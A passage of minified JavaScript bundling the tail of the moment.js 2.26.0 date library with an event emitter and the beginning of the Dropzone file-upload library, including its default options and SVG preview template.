this.day(this.day()%7?t:t-7)},ae.dayOfYear=function(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"d")},ae.hour=ae.hours=nt,ae.minute=ae.minutes=Qe,ae.second=ae.seconds=Ye,ae.millisecond=ae.milliseconds=$e,ae.utcOffset=function(e,t,n){var i,a=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null==e)return this._isUTC?a:Ut(this);if("string"==typeof e){if(null===(e=zt(ce,e)))return this}else Math.abs(e)<16&&!n&&(e*=60);return!this._isUTC&&t&&(i=Ut(this)),this._offset=e,this._isUTC=!0,null!=i&&this.add(i,"m"),a!==e&&(!t||this._changeInProgress?Kt(this,Yt(e-a,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,d.updateOffset(this,!0),this._changeInProgress=null)),this},ae.utc=function(e){return this.utcOffset(0,e)},ae.local=function(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(Ut(this),"m")),this},ae.parseZone=function(){var e;return null!=this._tzm?this.utcOffset(this._tzm,!1,!0):"string"==typeof this._i&&(null!=(e=zt(le,this._i))?this.utcOffset(e):this.utcOffset(0,!0)),this},ae.hasAlignedHourOffset=function(e){return!!this.isValid()&&(e=e?Dt(e).utcOffset():0,(this.utcOffset()-e)%60==0)},ae.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},ae.isLocal=function(){return!!this.isValid()&&!this._isUTC},ae.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},ae.isUtc=Ht,ae.isUTC=Ht,ae.zoneAbbr=function(){return this._isUTC?"UTC":""},ae.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},ae.dates=n("dates accessor is deprecated. Use date instead.",ne),ae.months=n("months accessor is deprecated. Use month instead",Me),ae.years=n("years accessor is deprecated. Use year instead",Le),ae.zone=n("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",function(e,t){return null!=e?(this.utcOffset(e="string"!=typeof e?-e:e,t),this):-this.utcOffset()}),ae.isDSTShifted=n("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",function(){if(!r(this._isDSTShifted))return this._isDSTShifted;var e,t={};return v(t,this),(t=Et(t))._a?(e=(t._isUTC?h:Dt)(t._a),this._isDSTShifted=this.isValid()&&0<function(e,t,n){for(var i=Math.min(e.length,t.length),a=Math.abs(e.length-t.length),r=0,o=0;o<i;o++)(n&&e[o]!==t[o]||!n&&W(e[o])!==W(t[o]))&&r++;return r+a}(t._a,e.toArray())):this._isDSTShifted=!1,this._isDSTShifted});J=T.prototype;function mn(e,t,n,i){var a=pt(),t=h().set(i,t);return a[n](t,e)}function _n(e,t,n){if(c(e)&&(t=e,e=void 0),e=e||"",null!=t)return mn(e,t,n,"month");for(var i=[],a=0;a<12;a++)i[a]=mn(e,a,n,"month");return i}function gn(e,t,n,i){t=("boolean"==typeof e?c(t)&&(n=t,t=void 0):(t=e,e=!1,c(n=t)&&(n=t,t=void 0)),t||"");var a,r=pt(),o=e?r._week.dow:0,s=[];if(null!=n)return mn(t,(n+o)%7,i,"day");for(a=0;a<7;a++)s[a]=mn(t,(a+o)%7,i,"day");return s}J.calendar=function(e,t,n){return C(e=this._calendar[e]||this._calendar.sameElse)?e.call(t,n):e},J.longDateFormat=function(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.match(D).map(function(e){return"MMMM"===e||"MM"===e||"DD"===e||"dddd"===e?e.slice(1):e}).join(""),this._longDateFormat[e])},J.invalidDate=function(){return this._invalidDate},J.ordinal=function(e){return this._ordinal.replace("%d",e)},J.preparse=fn,J.postformat=fn,J.relativeTime=function(e,t,n,i){var a=this._relativeTime[n];return C(a)?a(e,t,n,i):a.replace(/%d/i,e)},J.pastFuture=function(e,t){return C(e=this._relativeTime[0<e?"future":"past"])?e(t):e.replace(/%s/i,t)},J.set=function(e){var t,n;for(n in e)p(e,n)&&(C(t=e[n])?this[n]=t:this["_"+n]=t);this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)},J.eras=function(e,t){for(var n,i=this._eras||pt("en")._eras,a=0,r=i.length;a<r;++a)switch("string"==typeof i[a].since&&(n=d(i[a].since).startOf("day"),i[a].since=n.valueOf()),typeof i[a].until){case"undefined":i[a].until=1/0;break;case"string":n=d(i[a].until).startOf("day").valueOf(),i[a].until=n.valueOf()}return i},J.erasParse=function(e,t,n){var i,a,r,o,s,l=this.eras();for(e=e.toUpperCase(),i=0,a=l.length;i<a;++i)if(r=l[i].name.toUpperCase(),o=l[i].abbr.toUpperCase(),s=l[i].narrow.toUpperCase(),n)switch(t){case"N":case"NN":case"NNN":if(o===e)return l[i];break;case"NNNN":if(r===e)return l[i];break;case"NNNNN":if(s===e)return l[i]}else if(0<=[r,o,s].indexOf(e))return l[i]},J.erasConvertYear=function(e,t){var n=e.since<=e.until?1:-1;return void 0===t?d(e.since).year():d(e.since).year()+(t-e.offset)*n},J.erasAbbrRegex=function(e){return p(this,"_erasAbbrRegex")||cn.call(this),e?this._erasAbbrRegex:this._erasRegex},J.erasNameRegex=function(e){return p(this,"_erasNameRegex")||cn.call(this),e?this._erasNameRegex:this._erasRegex},J.erasNarrowRegex=function(e){return p(this,"_erasNarrowRegex")||cn.call(this),e?this._erasNarrowRegex:this._erasRegex},J.months=function(e,t){return e?(o(this._months)?this._months:this._months[(this._months.isFormat||Ne).test(t)?"format":"standalone"])[e.month()]:o(this._months)?this._months:this._months.standalone},J.monthsShort=function(e,t){return e?(o(this._monthsShort)?this._monthsShort:this._monthsShort[Ne.test(t)?"format":"standalone"])[e.month()]:o(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},J.monthsParse=function(e,t,n){var i,a;if(this._monthsParseExact)return function(e,t,n){var i,a,r,e=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],i=0;i<12;++i)r=h([2e3,i]),this._shortMonthsParse[i]=this.monthsShort(r,"").toLocaleLowerCase(),this._longMonthsParse[i]=this.months(r,"").toLocaleLowerCase();return n?"MMM"===t?-1!==(a=ye.call(this._shortMonthsParse,e))?a:null:-1!==(a=ye.call(this._longMonthsParse,e))?a:null:"MMM"===t?-1!==(a=ye.call(this._shortMonthsParse,e))||-1!==(a=ye.call(this._longMonthsParse,e))?a:null:-1!==(a=ye.call(this._longMonthsParse,e))||-1!==(a=ye.call(this._shortMonthsParse,e))?a:null}.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),i=0;i<12;i++){if(a=h([2e3,i]),n&&!this._longMonthsParse[i]&&(this._longMonthsParse[i]=new RegExp("^"+this.months(a,"").replace(".","")+"$","i"),this._shortMonthsParse[i]=new RegExp("^"+this.monthsShort(a,"").replace(".","")+"$","i")),n||this._monthsParse[i]||(a="^"+this.months(a,"")+"|^"+this.monthsShort(a,""),this._monthsParse[i]=new RegExp(a.replace(".",""),"i")),n&&"MMMM"===t&&this._longMonthsParse[i].test(e))return i;if(n&&"MMM"===t&&this._shortMonthsParse[i].test(e))return i;if(!n&&this._monthsParse[i].test(e))return i}},J.monthsRegex=function(e){return this._monthsParseExact?(p(this,"_monthsRegex")||Pe.call(this),e?this._monthsStrictRegex:this._monthsRegex):(p(this,"_monthsRegex")||(this._monthsRegex=Ie),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)},J.monthsShortRegex=function(e){return this._monthsParseExact?(p(this,"_monthsRegex")||Pe.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(p(this,"_monthsShortRegex")||(this._monthsShortRegex=Ae),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)},J.week=function(e){return He(e,this._week.dow,this._week.doy).week},J.firstDayOfYear=function(){return this._week.doy},J.firstDayOfWeek=function(){return this._week.dow},J.weekdays=function(e,t){return t=o(this._weekdays)?this._weekdays:this._weekdays[e&&!0!==e&&this._weekdays.isFormat.test(t)?"format":"standalone"],!0===e?We(t,this._week.dow):e?t[e.day()]:t},J.weekdaysMin=function(e){return!0===e?We(this._weekdaysMin,this._week.dow):e?this._weekdaysMin[e.day()]:this._weekdaysMin},J.weekdaysShort=function(e){return!0===e?We(this._weekdaysShort,this._week.dow):e?this._weekdaysShort[e.day()]:this._weekdaysShort},J.weekdaysParse=function(e,t,n){var i,a;if(this._weekdaysParseExact)return function(e,t,n){var i,a,r,e=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],i=0;i<7;++i)r=h([2e3,1]).day(i),this._minWeekdaysParse[i]=this.weekdaysMin(r,"").toLocaleLowerCase(),this._shortWeekdaysParse[i]=this.weekdaysShort(r,"").toLocaleLowerCase(),this._weekdaysParse[i]=this.weekdays(r,"").toLocaleLowerCase();return n?"dddd"===t?-1!==(a=ye.call(this._weekdaysParse,e))?a:null:"ddd"===t?-1!==(a=ye.call(this._shortWeekdaysParse,e))?a:null:-1!==(a=ye.call(this._minWeekdaysParse,e))?a:null:"dddd"===t?-1!==(a=ye.call(this._weekdaysParse,e))||-1!==(a=ye.call(this._shortWeekdaysParse,e))||-1!==(a=ye.call(this._minWeekdaysParse,e))?a:null:"ddd"===t?-1!==(a=ye.call(this._shortWeekdaysParse,e))||-1!==(a=ye.call(this._weekdaysParse,e))||-1!==(a=ye.call(this._minWeekdaysParse,e))?a:null:-1!==(a=ye.call(this._minWeekdaysParse,e))||-1!==(a=ye.call(this._weekdaysParse,e))||-1!==(a=ye.call(this._shortWeekdaysParse,e))?a:null}.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),i=0;i<7;i++){if(a=h([2e3,1]).day(i),n&&!this._fullWeekdaysParse[i]&&(this._fullWeekdaysParse[i]=new RegExp("^"+this.weekdays(a,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[i]=new RegExp("^"+this.weekdaysShort(a,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[i]=new RegExp("^"+this.weekdaysMin(a,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[i]||(a="^"+this.weekdays(a,"")+"|^"+this.weekdaysShort(a,"")+"|^"+this.weekdaysMin(a,""),this._weekdaysParse[i]=new RegExp(a.replace(".",""),"i")),n&&"dddd"===t&&this._fullWeekdaysParse[i].test(e))return i;if(n&&"ddd"===t&&this._shortWeekdaysParse[i].test(e))return i;if(n&&"dd"===t&&this._minWeekdaysParse[i].test(e))return i;if(!n&&this._weekdaysParse[i].test(e))return i}},J.weekdaysRegex=function(e){return this._weekdaysParseExact?(p(this,"_weekdaysRegex")||Je.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(p(this,"_weekdaysRegex")||(this._weekdaysRegex=Ge),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)},J.weekdaysShortRegex=function(e){return this._weekdaysParseExact?(p(this,"_weekdaysRegex")||Je.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(p(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=Ke),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},J.weekdaysMinRegex=function(e){return this._weekdaysParseExact?(p(this,"_weekdaysRegex")||Je.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(p(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=Xe),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},J.isPM=function(e){return"p"===(e+"").toLowerCase().charAt(0)},J.meridiem=function(e,t,n){return 11<e?n?"pm":"PM":n?"am":"AM"},ut("en",{eras:[{since:"0001-01-01",until:1/0,offset:1,name:"Anno Domini",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-1/0,offset:1,name:"Before Christ",narrow:"BC",abbr:"BC"}],dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1===W(e%100/10)?"th":1==t?"st":2==t?"nd":3==t?"rd":"th")}}),d.lang=n("moment.lang is deprecated. Use moment.locale instead.",ut),d.langData=n("moment.langData is deprecated. Use moment.localeData instead.",pt);var yn=Math.abs;function vn(e,t,n,i){n=Yt(t,n);return e._milliseconds+=i*n._milliseconds,e._days+=i*n._days,e._months+=i*n._months,e._bubble()}function wn(e){return e<0?Math.floor(e):Math.ceil(e)}function bn(e){return 4800*e/146097}function jn(e){return 146097*e/4800}function kn(e){return function(){return this.as(e)}}re=kn("ms"),Z=kn("s"),G=kn("m"),K=kn("h"),ie=kn("d"),X=kn("w"),Xt=kn("M"),At=kn("Q"),Nt=kn("y");function xn(e){return function(){return this.isValid()?this._data[e]:NaN}}ue=xn("milliseconds"),nt=xn("seconds"),Qe=xn("minutes"),Ye=xn("hours"),$e=xn("days"),ne=xn("months"),Le=xn("years");var Cn=Math.round,Sn={ss:44,s:45,m:45,h:22,d:26,w:null,M:11};function Tn(e,t,n,i){var a=Yt(e).abs(),r=Cn(a.as("s")),o=Cn(a.as("m")),s=Cn(a.as("h")),l=Cn(a.as("d")),c=Cn(a.as("M")),u=Cn(a.as("w")),a=Cn(a.as("y")),l=(r<=n.ss?["s",r]:r<n.s&&["ss",r])||o<=1&&["m"]||o<n.m&&["mm",o]||s<=1&&["h"]||s<n.h&&["hh",s]||l<=1&&["d"]||l<n.d&&["dd",l];return(l=(l=null!=n.w?l||u<=1&&["w"]||u<n.w&&["ww",u]:l)||c<=1&&["M"]||c<n.M&&["MM",c]||a<=1&&["y"]||["yy",a])[2]=t,l[3]=0<+e,l[4]=i,function(e,t,n,i,a){return a.relativeTime(t||1,!!n,e,i)}.apply(null,l)}var En=Math.abs;function Qn(e){return(0<e)-(e<0)||+e}function Dn(){if(!this.isValid())return this.localeData().invalidDate();var e,t,n,i,a,r,o,s=En(this._milliseconds)/1e3,l=En(this._days),c=En(this._months),u=this.asSeconds();return u?(e=B(s/60),t=B(e/60),s%=60,e%=60,n=B(c/12),c%=12,i=s?s.toFixed(3).replace(/\.?0+$/,""):"",a=Qn(this._months)!==Qn(u)?"-":"",r=Qn(this._days)!==Qn(u)?"-":"",o=Qn(this._milliseconds)!==Qn(u)?"-":"",(u<0?"-":"")+"P"+(n?a+n+"Y":"")+(c?a+c+"M":"")+(l?r+l+"D":"")+(t||e||s?"T":"")+(t?o+t+"H":"")+(e?o+e+"M":"")+(s?o+i+"S":"")):"P0D"}J=Mt.prototype;return J.isValid=function(){return this._isValid},J.abs=function(){var e=this._data;return this._milliseconds=yn(this._milliseconds),this._days=yn(this._days),this._months=yn(this._months),e.milliseconds=yn(e.milliseconds),e.seconds=yn(e.seconds),e.minutes=yn(e.minutes),e.hours=yn(e.hours),e.months=yn(e.months),e.years=yn(e.years),this},J.add=function(e,t){return vn(this,e,t,1)},J.subtract=function(e,t){return vn(this,e,t,-1)},J.as=function(e){if(!this.isValid())return NaN;var t,n,i=this._milliseconds;if("month"===(e=q(e))||"quarter"===e||"year"===e)switch(t=this._days+i/864e5,n=this._months+bn(t),e){case"month":return n;case"quarter":return n/3;case"year":return n/12}else switch(t=this._days+Math.round(jn(this._months)),e){case"week":return t/7+i/6048e5;case"day":return t+i/864e5;case"hour":return 24*t+i/36e5;case"minute":return 1440*t+i/6e4;case"second":return 86400*t+i/1e3;case"millisecond":return Math.floor(864e5*t)+i;default:throw new Error("Unknown unit "+e)}},J.asMilliseconds=re,J.asSeconds=Z,J.asMinutes=G,J.asHours=K,J.asDays=ie,J.asWeeks=X,J.asMonths=Xt,J.asQuarters=At,J.asYears=Nt,J.valueOf=function(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*W(this._months/12):NaN},J._bubble=function(){var e=this._milliseconds,t=this._days,n=this._months,i=this._data;return 0<=e&&0<=t&&0<=n||e<=0&&t<=0&&n<=0||(e+=864e5*wn(jn(n)+t),n=t=0),i.milliseconds=e%1e3,e=B(e/1e3),i.seconds=e%60,e=B(e/60),i.minutes=e%60,e=B(e/60),i.hours=e%24,t+=B(e/24),n+=e=B(bn(t)),t-=wn(jn(e)),e=B(n/12),n%=12,i.days=t,i.months=n,i.years=e,this},J.clone=function(){return Yt(this)},J.get=function(e){return e=q(e),this.isValid()?this[e+"s"]():NaN},J.milliseconds=ue,J.seconds=nt,J.minutes=Qe,J.hours=Ye,J.days=$e,J.weeks=function(){return B(this.days()/7)},J.months=ne,J.years=Le,J.humanize=function(e,t){if(!this.isValid())return this.localeData().invalidDate();var n=!1,i=Sn;return"object"==typeof e&&(t=e,e=!1),"boolean"==typeof e&&(n=e),"object"==typeof t&&(i=Object.assign({},Sn,t),null!=t.s&&null==t.ss&&(i.ss=t.s-1)),t=this.localeData(),i=Tn(this,!n,i,t),n&&(i=t.pastFuture(+this,i)),t.postformat(i)},J.toISOString=Dn,J.toString=Dn,J.toJSON=Dn,J.locale=tn,J.localeData=nn,J.toIsoString=n("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",Dn),J.lang=te,R("X",0,0,"unix"),R("x",0,0,"valueOf"),de("x",se),de("X",/[+-]?\d+(\.\d{1,3})?/),_e("X",function(e,t,n){n._d=new Date(1e3*parseFloat(e))}),_e("x",function(e,t,n){n._d=new Date(W(e))}),d.version="2.26.0",e=Dt,d.fn=ae,d.min=function(){return It("isBefore",[].slice.call(arguments,0))},d.max=function(){return It("isAfter",[].slice.call(arguments,0))},d.now=function(){return Date.now?Date.now():+new Date},d.utc=h,d.unix=function(e){return Dt(1e3*e)},d.months=function(e,t){return _n(e,t,"months")},d.isDate=i,d.locale=ut,d.invalid=_,d.duration=Yt,d.isMoment=b,d.weekdays=function(e,t,n){return gn(e,t,n,"weekdays")},d.parseZone=function(){return Dt.apply(null,arguments).parseZone()},d.localeData=pt,d.isDuration=Pt,d.monthsShort=function(e,t){return _n(e,t,"monthsShort")},d.weekdaysMin=function(e,t,n){return gn(e,t,n,"weekdaysMin")},d.defineLocale=dt,d.updateLocale=function(e,t){var n,i;return null!=t?(i=at,null!=rt[e]&&null!=rt[e].parentLocale?rt[e].set(S(rt[e]._config,t)):(t=S(i=null!=(n=ct(e))?n._config:i,t),null==n&&(t.abbr=e),(t=new T(t)).parentLocale=rt[e],rt[e]=t),ut(e)):null!=rt[e]&&(null!=rt[e].parentLocale?(rt[e]=rt[e].parentLocale,e===ut()&&ut(e)):null!=rt[e]&&delete rt[e]),rt[e]},d.locales=function(){return E(rt)},d.weekdaysShort=function(e,t,n){return gn(e,t,n,"weekdaysShort")},d.normalizeUnits=q,d.relativeTimeRounding=function(e){return void 0===e?Cn:"function"==typeof e&&(Cn=e,!0)},d.relativeTimeThreshold=function(e,t){return void 0!==Sn[e]&&(void 0===t?Sn[e]:(Sn[e]=t,"s"===e&&(Sn.ss=t-1),!0))},d.calendarFormat=function(e,t){return(t=e.diff(t,"days",!0))<-6?"sameElse":t<-1?"lastWeek":t<0?"lastDay":t<1?"sameDay":t<2?"nextDay":t<7?"nextWeek":"sameElse"},d.prototype=ae,d.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"},d});var Emitter=function(){function e(){_classCallCheck(this,e)}return _createClass(e,[{key:"on",value:function(e,t){return this._callbacks=this._callbacks||{},this._callbacks[e]||(this._callbacks[e]=[]),this._callbacks[e].push(t),this}},{key:"emit",value:function(e){this._callbacks=this._callbacks||{};var t=this._callbacks[e];if(t){for(var n=arguments.length,i=new Array(1<n?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];var r=!0,o=!1,s=void 0;try{for(var l,c=t[Symbol.iterator]();!(r=(l=c.next()).done);r=!0)l.value.apply(this,i)}catch(e){o=!0,s=e}finally{try{r||null==c.return||c.return()}finally{if(o)throw s}}}return this}},{key:"off",value:function(e,t){if(!this._callbacks||0===arguments.length)return this._callbacks={},this;var n=this._callbacks[e];if(!n)return this;if(1===arguments.length)return delete this._callbacks[e],this;for(var i=0;i<n.length;i++)if(n[i]===t){n.splice(i,1);break}return this}}]),e}(),Dropzone=function(){function j(e,t){var n;if(_classCallCheck(this,j),(n=_possibleConstructorReturn(this,_getPrototypeOf(j).call(this))).element=e,n.version=j.version,n.defaultOptions.previewTemplate=n.defaultOptions.previewTemplate.replace(/\n*/g,""),n.clickableElements=[],n.listeners=[],n.files=[],"string"==typeof n.element&&(n.element=document.querySelector(n.element)),!n.element||null==n.element.nodeType)throw new Error("Invalid dropzone element.");if(n.element.dropzone)return n.element.dropzone;j.instances.push(_assertThisInitialized(n)),n.element.dropzone=_assertThisInitialized(n);e=null!=(e=j.optionsForElement(n.element))?e:{};if(n.options=j.extend({},n.defaultOptions,e,null!=t?t:{}),n.options.forceFallback||!j.isBrowserSupported())return _possibleConstructorReturn(n,n.options.fallback.call(_assertThisInitialized(n)));if(null==n.options.url&&(n.options.url=n.element.getAttribute("action")),!n.options.url)throw new Error("No URL provided.");if(n.options.acceptedFiles&&n.options.acceptedMimeTypes)throw new Error("You can't provide both 'acceptedFiles' and 'acceptedMimeTypes'. 'acceptedMimeTypes' is deprecated.");if(n.options.uploadMultiple&&n.options.chunking)throw new Error("You cannot set both: uploadMultiple and chunking.");return n.options.acceptedMimeTypes&&(n.options.acceptedFiles=n.options.acceptedMimeTypes,delete n.options.acceptedMimeTypes),null!=n.options.renameFilename&&(n.options.renameFile=function(e){return n.options.renameFilename.call(_assertThisInitialized(n),e.name,e)}),n.options.method=n.options.method.toUpperCase(),(t=n.getExistingFallback())&&t.parentNode&&t.parentNode.removeChild(t),!1!==n.options.previewsContainer&&(n.options.previewsContainer?n.previewsContainer=j.getElement(n.options.previewsContainer,"previewsContainer"):n.previewsContainer=n.element),n.options.clickable&&(!0===n.options.clickable?n.clickableElements=[n.element]:n.clickableElements=j.getElements(n.options.clickable,"clickable")),n.init(),n}return _inherits(j,Emitter),_createClass(j,null,[{key:"initClass",value:function(){this.prototype.Emitter=Emitter,this.prototype.events=["drop","dragstart","dragend","dragenter","dragover","dragleave","addedfile","addedfiles","removedfile","thumbnail","error","errormultiple","processing","processingmultiple","uploadprogress","totaluploadprogress","sending","sendingmultiple","success","successmultiple","canceled","canceledmultiple","complete","completemultiple","reset","maxfilesexceeded","maxfilesreached","queuecomplete"],this.prototype.defaultOptions={url:null,method:"post",withCredentials:!1,timeout:3e4,parallelUploads:2,uploadMultiple:!1,chunking:!1,forceChunking:!1,chunkSize:2e6,parallelChunkUploads:!1,retryChunks:!1,retryChunksLimit:3,maxFilesize:256,paramName:"file",createImageThumbnails:!0,maxThumbnailFilesize:10,thumbnailWidth:120,thumbnailHeight:120,thumbnailMethod:"crop",resizeWidth:null,resizeHeight:null,resizeMimeType:null,resizeQuality:.8,resizeMethod:"contain",filesizeBase:1e3,maxFiles:null,headers:null,clickable:!0,ignoreHiddenFiles:!0,acceptedFiles:null,acceptedMimeTypes:null,autoProcessQueue:!0,autoQueue:!0,addRemoveLinks:!1,previewsContainer:null,hiddenInputContainer:"body",capture:null,renameFilename:null,renameFile:null,forceFallback:!1,dictDefaultMessage:"Drop files here to upload",dictFallbackMessage:"Your browser does not support drag'n'drop file uploads.",dictFallbackText:"Please use the fallback form below to upload your files like in the olden days.",dictFileTooBig:"File is too big ({{filesize}}MiB). Max filesize: {{maxFilesize}}MiB.",dictInvalidFileType:"You can't upload files of this type.",dictResponseError:"Server responded with {{statusCode}} code.",dictCancelUpload:"Cancel upload",dictUploadCanceled:"Upload canceled.",dictCancelUploadConfirmation:"Are you sure you want to cancel this upload?",dictRemoveFile:"Remove file",dictRemoveFileConfirmation:null,dictMaxFilesExceeded:"You can not upload any more files.",dictFileSizeUnits:{tb:"TB",gb:"GB",mb:"MB",kb:"KB",b:"b"},init:function(){},params:function(e,t,n){if(n)return{dzuuid:n.file.upload.uuid,dzchunkindex:n.index,dztotalfilesize:n.file.size,dzchunksize:this.options.chunkSize,dztotalchunkcount:n.file.upload.totalChunkCount,dzchunkbyteoffset:n.index*this.options.chunkSize}},accept:function(e,t){return t()},chunksUploaded:function(e,t){t()},fallback:function(){var e;this.element.className="".concat(this.element.className," dz-browser-not-supported");var t=!0,n=!1,i=void 0;try{for(var a,r=this.element.getElementsByTagName("div")[Symbol.iterator]();!(t=(a=r.next()).done);t=!0){var o=a.value;if(/(^| )dz-message($| )/.test(o.className)){(e=o).className="dz-message";break}}}catch(e){n=!0,i=e}finally{try{t||null==r.return||r.return()}finally{if(n)throw i}}e||(e=j.createElement('<div class="dz-message"><span></span></div>'),this.element.appendChild(e));i=e.getElementsByTagName("span")[0];return i&&(null!=i.textContent?i.textContent=this.options.dictFallbackMessage:null!=i.innerText&&(i.innerText=this.options.dictFallbackMessage)),this.element.appendChild(this.getFallbackForm())},resize:function(e,t,n,i){var a={srcX:0,srcY:0,srcWidth:e.width,srcHeight:e.height},r=e.width/e.height;null==t&&null==n?(t=a.srcWidth,n=a.srcHeight):null==t?t=n*r:null==n&&(n=t/r);var o=(t=Math.min(t,a.srcWidth))/(n=Math.min(n,a.srcHeight));if(a.srcWidth>t||a.srcHeight>n)if("crop"===i)o<r?(a.srcHeight=e.height,a.srcWidth=a.srcHeight*o):(a.srcWidth=e.width,a.srcHeight=a.srcWidth/o);else{if("contain"!==i)throw new Error("Unknown resizeMethod '".concat(i,"'"));o<r?n=t/r:t=n*r}return a.srcX=(e.width-a.srcWidth)/2,a.srcY=(e.height-a.srcHeight)/2,a.trgWidth=t,a.trgHeight=n,a},transformFile:function(e,t){return(this.options.resizeWidth||this.options.resizeHeight)&&e.type.match(/image.*/)?this.resizeImage(e,this.options.resizeWidth,this.options.resizeHeight,this.options.resizeMethod,t):t(e)},previewTemplate:'<div class="dz-preview dz-file-preview">\n  <div class="dz-image"><img data-dz-thumbnail /></div>\n  <div class="dz-details">\n    <div class="dz-size"><span data-dz-size></span></div>\n    <div class="dz-filename"><span data-dz-name></span></div>\n  </div>\n  <div class="dz-progress"><span class="dz-upload" data-dz-uploadprogress></span></div>\n  <div class="dz-error-message"><span data-dz-errormessage></span></div>\n  <div class="dz-success-mark">\n    <svg width="54px" height="54px" viewBox="0 0 54 54" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">\n      <title>Check</title>\n      <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <path d="M23.5,31.8431458 L17.5852419,25.9283877 C16.0248253,24.3679711 13.4910294,24.366835 11.9289322,25.9289322 C10.3700136,27.4878508 10.3665912,30.0234455 11.9283877,31.5852419 L20.4147581,40.0716123 C20.5133999,40.1702541 20.6159315,40.2626649 20.7218615,40.3488435 C22.2835669,41.8725651 24.794234,41.8626202 26.3461564,40.3106978 L43.3106978,23.3461564 C44.8771021,21.7797521 44.8758057,19.2483887 43.3137085,17.6862915 C41.7547899,16.1273729 39.2176035,16.1255422 37.6538436,17.6893022 L23.5,31.8431458 Z M27,53 C41.3594035,53 53,41.3594035 53,27 C53,12.6405965 41.3594035,1 27,1 C12.6405965,1 1,12.6405965 1,27 C1,41.3594035 12.6405965,53 27,53 Z" stroke-opacity="0.198794158" stroke="#747474" fill-opacity="0.816519475" fill="#FFFFFF"></path>\n      </g>\n    </svg>\n  </div>\n  <div class="dz-error-mark">\n    <svg width="54px" height="54px" viewBox="0 0 54 54" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">\n      <title>Error</title>\n      <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <g stroke="#747474" stroke-opacity="0.198794158" fill="#FFFFFF" fill-opacity="0.816519475">\n          <path d="M32.6568542,29 L38.3106978,23.3461564 C39.8771021,21.7797521 39.8758057,19.2483887 38.3137085,17.6862915 C36.7547899,16.1273729 34.2176035,16.1255422 32.6538436,17.6893022 L27,23.3431458 L21.3461564,17.6893022 C19.7823965,16.1255422 17.2452101,16.1273729 15.6862915,17.6862915 C14.1241943,19.2483887 14.1228979,21.7797521 15.6893022,23.3461564 L21.3431458,29 L15.6893022,34.6538436 C14.1228979,36.2202479 14.1241943,38.7516113 15.6862915,40.3137085 C17.2452101,41.8726271 19.7823965,41.8744578 21.3461564,40.3106978 L27,34.6568542 L32.6538436,40.3106978 C34.2176035,41.8744578 36.7547899,41.8726271 38.3137085,40.3137085 C39.8758057,38.7516113 39.8771021,36.2202479 38.3106978,34.6538436 L32.6568542,29 Z M27,53 C41.3594035,53 53,41.3594035 53,27 C53,12.6405965 41.3594035,1 27,1 C12.6405965,1 1,12.6405965 1,27 C1,41.3594035 12.6405965,53 27,53 Z"></path>\n        </g>\n      </g>\n    </svg>\n  </div>\n</div>',drop:function(e){return this.element.classList.remove("dz-drag-hover")},dragstart:function(e){},dragend:function(e){return this.element.classList.remove("dz-drag-hover")},dragenter:function(e){return this.element.classList.add("dz-drag-hover")},dragover:function(e){return this.element.classList.add("dz-drag-hover")},dragleave:function(e){return this.element.classList.remove("dz-drag-hover")},paste:function(e){},reset:function(){return 